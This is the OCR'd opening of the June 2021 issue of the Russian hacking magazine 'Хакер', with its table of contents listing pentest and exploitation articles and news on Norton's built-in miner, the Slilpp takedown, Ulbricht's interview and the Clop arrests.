

Macтерим BadUSB с сотовой связью

> 20 полезных утилит для админа и кодера

> > райтапа

**TO Hack The Box** 

Обходим защиту от подключения флешек

Пентестим сервисы поставки кода

## SKØLIDYATA HYGSSEPA

No267

Как работают уязвимости в ядре Linux и как их искать при помощи фаззинга

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

## Июнь 2021 **Nº 267**  $\Box$

MEGANews Всё новое за последний месяц

Android борьба с оверлеями и контракты Kotlin

#### $\blacktriangleright$  Anom Как спецслужбы создали шифрованный мессенджер и годами прослушивали преступни-**KOB**

• Эксплуатация ядра для чайников Проходим путь уязвимости от сборки ядра Linux до повышения привилегий

• Распуши пингвина! Разбираем способы фаззинга ядра Linux

GSM Ducky Делаем BadUSB с управлением по сотовой связи

**• Крепость эльфов** Как распаковать исполняемый файл Linux, накрытый UPX

Баги, которые от нас скрывают Выбираем лучший сайт для поиска уязвимостей

• Опасная разработка Изучаем уязвимости в сервисах поставки кода

• Атака клонов Ломаем защиту от подключения USB-флешек

HTB Tenet

Используем десериализацию в PHP и Race Condition для захвата веб-сервера

#### HTB Tentacle

Захватываем машину на Linux при помощи Kerberos

#### HTB ScriptKiddie

Атакуем Metasploit при помощи Metasploit, чтобы захватить хост

#### HTB Cereal

Сканируем сайт в обход ограничений, эксплуатируем XSS в Markdown и подделываем системную учетку Windows

**• Разминируем почту** Простое руководство по выявлению фишинга

**• Магия консоли** Подбираем полезные утилиты для работы в терминале

• Python с абсолютного нуля Учимся кодить без скучных книжек

• Титры Кто делает этот журнал





В этом месяце: Джон Макафи был найден мертвым в тюремной камере, исходники интернета выставили на аукцион в формате NFT, власти арестовали разработчицу TrickBot и подельников Clop, в антивирус Norton 360 встроили майнер, Google передумала сокращать URL в строке адреса, мошенники рассылают фальшивые кошельки Ledger по почте, а также много других интересных новостей.



## AHTMBMPYC<br>C MAЙHEPOM

Разработчики компании NortonLifeLock (бывшая Symantec Corporation) оснастили свой антивирус Norton 360 майнером криптовалюты Ethereum, стремясь защитить пользователей от вредоносных майнеров. Новая функция получила название Norton Crypto и была внедрена в программу для ранних пользователей Norton 360.

Если Norton Crypto включен, антивирус будет использовать видеокарту устройства для майнинга Ethereum, и добытая криптовалюта затем будет перенесена в облачный кошелек Norton. В компании заявляют, что эта функция позволит пользователям майнить Ethereum, не жертвуя своей безопасностью, ведь майнинговое ПО зачастую провоцирует срабатывание антивирусов и других защитных решений.



Неясно, каждое ли устройство с запущенным Norton Crypto будет заниматься майнингом самостоятельно, или пользователи будут объединены в пул для повышения шансов на добычу блока. Если пул есть и им управляет Norton, компания сможет взимать небольшую плату за добытый Ethereum, как это принято у операторов пулов, а значит, новая функция станет для компании ДОПОЛНИТЕЛЬНЫМ ИСТОЧНИКОМ ДОХОДА.

«Поскольку криптоэкономика становится все более важной частью жизни наших клиентов, мы хотим дать им возможность майнить криптовалюту с помощью Norton, бренда, которому они доверяют», заявил Винсент Пилетт, глава NortonLifeLock.

Тем временем СМИ отметили, что часть пользователей Norton 360, которые решат включить Norton Crypto, может ждать «сюрприз» от налоговой службы. К примеру, в США добытая криптовалюта подлежит налогообложению и ее необходимо указывать в налоговых декларациях.

ЗООО-7000 МОШЕННИЧЕСКИХ ЗВОНКОВ В ДЕНЬ Представители Сбербанка рассказали, что, по их подсчетам, сотрудники типичного мошеннического кол-центра совершают 3000-7000 звонков в сутки, а за месяц такая организация может заработать около 1000 000 долларов.

Зарплата сотрудника такого кол-центра в неделю составляет от 70 до 3000 долларов, а в одной смене работает около 20 человек. При этом в половине случаев дозвониться мошенникам не удается, и срабатывает примерно 1% звонков.

C 6 https://



 $\widetilde{\iota}$ ð ど क़

## SLILPP ЛИКВИДИРОВАН

Совместными усилиями правоохранительных органов США, Германии, Нидерландов и Румынии был ликвидирован маркетплейс Slilpp, где преступные группы много лет обменивались и торговали ворованными учетными данными.

С 2012 года Slilpp работал на нескольких доменах, как в даркнете, так и в общедоступном интернете. На сайте кто угодно мог зарегистрировать учетную запись, а затем начать торговать взломанными учетными записями.

По информации Минюста США, за девятилетнюю историю Slilpp на сайте было продано более 80 миллионов учетных данных, принадлежавших более чем 1400 компаний. Так, на сайте торговали аккаунтами PayPal, Wells Fargo, SunTrust, Amazon, Verizon Wireless, Xfinity, Walmart, а также кредитными картами различных банков.

«Slilpp — это крупнейший рынок взломанных учетных записей, когда-либо существовавший в криминальном подполье. Торговая площадка была ответственна за крупные потоки скомпрометированных данных, которые приносили администраторам миллионы долларов незаконной прибыли», - заявил глава компании Advanced Intelligence Виталий Кремез.

Следователи сообщили, что убытки, нанесенные потерпевшим, превышают 200 миллионов долларов только в Соединенных Штатах, а общий ущерб от работы этой торговой площадки еще только предстоит подсчитать.

ФБР обнаружило и конфисковало серверы и доменные имена, на которых размещалась инфраструктура Slilpp. Сообщается, что более десяти человек, связанных с торговой площадкой, были арестованы и обвинены, но никаких подробностей об этих задержаниях пока нет.

#### ПЕРВОЕ ИНТЕРВЬЮ УЛЬБРИХТА

Росс Ульбрихт, бывший владелец Silk Road, одного из самых известных подпольных маркетплейсов в истории, с 2015 года отбывает пожизненное заключение в американской тюрьме. В этом месяце Ульбрихт дал свое первое с 2013 года интервью, пообщавшись по телефону с журналистами Bitcoin Magazine. В основном разговор затрагивал криптовалюты, за развитием которых Ульбрихт наблюдает из тюрьмы, но также беседа коснулась и Silk Road.



«Я думал, что с помощью биткойна смогу попробовать и сделать что-то, что действительно изменит мир. Но тогда я был нетерпелив. Я погнался за своей первой идеей, которой был Silk<br>Воаd... 26-летний парень, который думает, что он должен спасти мир, пока кто-нибудь его не опередил. Я понятия не имел, что Silk Road сработает, но теперь мы все знаем, что он прижился. И его использовали для продажи наркотиков, а теперь я в тюрьме. Ирония ситуации в том, что я создал Silk Road, потому что думал, что таким образом продвигаю небезразличные мне вещи: свободу, конфиденциальность, равенство. Однако, создав Silk Road, я оказался в месте, где всего этого не существует»

- из интервью Ульбрихта



## АРЕСТЫ, СВЯЗАННЫЕ CCLOP

В середине июня 2021 года в результате совместной операции, проведенной при содействии и координации Интерпола правоохранительными органами США, Украины и Южной Кореи, были задержаны шестеро подозреваемых, каким-то образом связанных с шифровальщиком Clop. К сожалению, это мало повлияло на «работу» группировки.

Украинские полицейские сообщали, что провели 21 обыск в столице страны и Киевской области, в домах фигурантов и в их автомобилях. В результате были изъяты: компьютерная техника, машины (Tesla, Mercedes и Lexus) и около 5 миллионов гривен наличными (примерно 13 400 000 рублей), которые, по мнению властей, были получены от жертв в качестве выкупов. На имущество подозреваемых наложили арест.



Источники, близкие к расследованию, сообщили СМИ, что южнокорейская полиция начала расследование в отношении хакеров в прошлом году, после того как группировка атаковала сеть южнокорейского е-commerce-гиганта Е-Land в ноябре 2020 года. Из-за этой атаки корейская компания закрыла почти все свои магазины.

При этом, по информации ИБ-компании Intel 471, украинские власти арестовали людей, которые были причастны только к отмыванию денег для операторов Clop, тогда как основные члены хак-группы, скорее всего, находятся в России.

«Рейды правоохранительных органов в Украине, связанные с программой-вымогателем CLOP, связаны лишь с выводом/отмыванием денег для "бизнеса" CLOP. Мы не считаем, что кто-то из основных участников CLOP задержан, и полагаем, что они, вероятно, живут в России, - сообщали эксперты. - Мы ожидаем, что влияние [этой операции на работу] CLOP будет незначительным, хотя внимание правоохранительных органов может привести к тому, что [хакеры] откажутся от бренда CLOP, что мы недавно наблюдали в случае с другими вымогательскими группами, такими как DarkSide и Babuk».

Криптовалютная биржа Binance сообщила, что принимала участие в операции правоохранителей и помогла идентифицировать преступников.

биржи рассказали, Представители **YTO** отслеживали ГРУППИРОВКУ FANCYCAT, которая занимается различной криминальной деятельностью, включая управление «высокорисковым» криптовалютным обменником. Эта группа отмывала деньги для таких вымогателей, как Clop и Petya, и в целом ответственна за ущерб на сумму более 500 миллионов долларов, связанный с шифровальщиками, а также отмыла миллионы долларов для других хакеров.

